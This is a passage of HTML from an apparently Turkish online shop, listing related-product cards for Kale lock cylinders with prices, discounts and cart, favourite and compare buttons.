				<a class="kutu-link" href="p-9364-kale-264-tuzaksiz-sistem-barel-ve-mandalli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)"> 
					Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9364-kale-264-tuzaksiz-sistem-barel-ve-mandalli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)"> 
					<s id="eski-fiyat">
						1.029,60 TL    
					</s>
					863,10 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9364','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-9364-kale-264-tuzaksiz-sistem-barel-ve-mandalli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9364,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(9364,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3413-kale-164-f-fiam-prazis-civi-anahtarli-uzun-anahtarli-barel.html" title="Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel"> 
				<img src="/images/thumb/3413.jpg" alt="Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3413-kale-164-f-fiam-prazis-civi-anahtarli-uzun-anahtarli-barel.html" title="Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel"> 
					Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3413-kale-164-f-fiam-prazis-civi-anahtarli-uzun-anahtarli-barel.html" title="Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel"> 
					<s id="eski-fiyat">
						    
					</s>
					220,50 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3413','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3413-kale-164-f-fiam-prazis-civi-anahtarli-uzun-anahtarli-barel.html" title="Kale 164/F fiam (prazis, çivi anahtarlı, uzun anahtarlı) barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3413,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3413,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>16%</span>
					<span class="kutu-sag-yeni" title="Yeni Ürün">
						YENİ
					</span>    
					
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel"> 
				<img src="/images/thumb/3406.jpg" alt="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel"> 
					Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel"> 
					<s id="eski-fiyat">
						619,20 TL    
					</s>
					522,90 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3406','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3406,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3406,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13738-ekonomik-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
				<img src="/images/thumb/13738.jpg" alt="Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-13738-ekonomik-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
					Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13738-ekonomik-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
					<s id="eski-fiyat">
						    
					</s>
					216,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('13738','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-13738-ekonomik-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Ekonomik 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(13738,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(13738,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3416-kale-164-bm-68-mm-saten-mandalli-bilyali-barel-5-anahtarli.html" title="Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)"> 
				<img src="/images/thumb/3416.jpg" alt="Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3416-kale-164-bm-68-mm-saten-mandalli-bilyali-barel-5-anahtarli.html" title="Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)"> 
					Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3416-kale-164-bm-68-mm-saten-mandalli-bilyali-barel-5-anahtarli.html" title="Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)"> 
					<s id="eski-fiyat">
						    
					</s>
					626,22 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3416','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3416-kale-164-bm-68-mm-saten-mandalli-bilyali-barel-5-anahtarli.html" title="Kale 164/BM 68 mm saten mandallı bilyalı barel (5 anahtarlı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3416,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3416,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>17%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12502-kale-164-smc-68-mm-mandalli-sistem-barel-3-anahtarli.html" title="Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)"> 
				<img src="/images/thumb/12502.jpg" alt="Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12502-kale-164-smc-68-mm-mandalli-sistem-barel-3-anahtarli.html" title="Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)"> 
					Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12502-kale-164-smc-68-mm-mandalli-sistem-barel-3-anahtarli.html" title="Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)"> 
					<s id="eski-fiyat">
						632,40 TL    
					</s>
					522,90 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('12502','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-12502-kale-164-smc-68-mm-mandalli-sistem-barel-3-anahtarli.html" title="Kale 164/SMC 68 mm mandallı sistem barel (3 anahtarlı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12502,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(12502,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13737-kale-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
				<img src="/images/thumb/13737.jpg" alt="Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-13737-kale-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
					Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13737-kale-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)"> 
					<s id="eski-fiyat">
						    
					</s>
					415,80 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('13737','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-13737-kale-164-uy-164uy-trajli-apartman-demir-kilidi-silindiri-bareli.html" title="Kale 164/UY (164UY) trajlı apartman demir kilidi silindiri (bareli)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(13737,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(13737,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>13%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9363-kale-164-m-41-mm-yarim-mandalli-german-barel.html" title="Kale 164/M 41 mm yarım mandallı german barel"> 
				<img src="/images/thumb/9363.jpg" alt="Kale 164/M 41 mm yarım mandallı german barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9363-kale-164-m-41-mm-yarim-mandalli-german-barel.html" title="Kale 164/M 41 mm yarım mandallı german barel"> 
					Kale 164/M 41 mm yarım mandallı german barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9363-kale-164-m-41-mm-yarim-mandalli-german-barel.html" title="Kale 164/M 41 mm yarım mandallı german barel"> 
					<s id="eski-fiyat">
						447,60 TL    
					</s>
					390,60 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9363','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-9363-kale-164-m-41-mm-yarim-mandalli-german-barel.html" title="Kale 164/M 41 mm yarım mandallı german barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9363,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(9363,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>16%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3987-kale-164obs-be-otomatik-blokaj-sistemli-bilyali-barelli-5-anh-li.html" title="Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)"> 
				<img src="/images/thumb/3987.jpg" alt="Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
							<p class="kutu-puan">
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							
		
							</p>
					
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3987-kale-164obs-be-otomatik-blokaj-sistemli-bilyali-barelli-5-anh-li.html" title="Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)"> 
					Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3987-kale-164obs-be-otomatik-blokaj-sistemli-bilyali-barelli-5-anh-li.html" title="Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)"> 
					<s id="eski-fiyat">
						722,40 TL    
					</s>
					604,80 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3987','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3987-kale-164obs-be-otomatik-blokaj-sistemli-bilyali-barelli-5-anh-li.html" title="Kale 164OBS BE otomatik blokaj sistemli bilyalı barelli (5 anh.lı)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3987,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3987,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>12%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9362-kale-164-gr-41-mm-yarim-german-barel.html" title="Kale 164/GR 41 mm yarım german barel"> 
				<img src="/images/thumb/9362.jpg" alt="Kale 164/GR 41 mm yarım german barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9362-kale-164-gr-41-mm-yarim-german-barel.html" title="Kale 164/GR 41 mm yarım german barel"> 
					Kale 164/GR 41 mm yarım german barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9362-kale-164-gr-41-mm-yarim-german-barel.html" title="Kale 164/GR 41 mm yarım german barel"> 
					<s id="eski-fiyat">
						380,40 TL    
					</s>
					333,90 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9362','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-9362-kale-164-gr-41-mm-yarim-german-barel.html" title="Kale 164/GR 41 mm yarım german barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9362,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(9362,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>20%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3405-kale-164-gnc-68-mm-german-barel.html" title="Kale 164/GNC 68 mm german barel"> 
				<img src="/images/thumb/3405.jpg" alt="Kale 164/GNC 68 mm german barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3405-kale-164-gnc-68-mm-german-barel.html" title="Kale 164/GNC 68 mm german barel"> 
					Kale 164/GNC 68 mm german barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3405-kale-164-gnc-68-mm-german-barel.html" title="Kale 164/GNC 68 mm german barel"> 
					<s id="eski-fiyat">
						471,60 TL    
					</s>
					378,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3405','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3405-kale-164-gnc-68-mm-german-barel.html" title="Kale 164/GNC 68 mm german barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3405,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3405,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3414-master-sistemi-tek-taraf-icin.html" title="Master Sistemi (tek taraf için)"> 
				<img src="/images/thumb/3414.jpg" alt="Master Sistemi (tek taraf için)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3414-master-sistemi-tek-taraf-icin.html" title="Master Sistemi (tek taraf için)"> 
					Master Sistemi (tek taraf için)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3414-master-sistemi-tek-taraf-icin.html" title="Master Sistemi (tek taraf için)"> 
					<s id="eski-fiyat">
						    
					</s>
					126,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3414','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3414-master-sistemi-tek-taraf-icin.html" title="Master Sistemi (tek taraf için)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3414,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3414,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>15%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3415-kale-164-gm-68-mm-saten-mandalli-german-barel.html" title="Kale 164/GM 68 mm saten mandallı german barel"> 
				<img src="/images/thumb/3415.jpg" alt="Kale 164/GM 68 mm saten mandallı german barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3415-kale-164-gm-68-mm-saten-mandalli-german-barel.html" title="Kale 164/GM 68 mm saten mandallı german barel"> 
					Kale 164/GM 68 mm saten mandallı german barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3415-kale-164-gm-68-mm-saten-mandalli-german-barel.html" title="Kale 164/GM 68 mm saten mandallı german barel"> 
					<s id="eski-fiyat">
						561,60 TL    
					</s>
					478,80 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
